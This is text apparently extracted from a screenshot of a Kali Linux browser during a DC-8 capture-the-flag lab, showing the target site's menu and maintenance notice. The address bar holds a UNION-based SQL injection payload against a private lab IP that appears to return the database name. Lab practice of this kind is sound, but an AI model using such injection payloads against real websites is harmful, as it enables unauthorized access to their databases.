 192.168.10.12/?nid=-1 union select database()--+
x Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-8
Home Who We Are Contact Us
d7db
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a few
outstanding issues.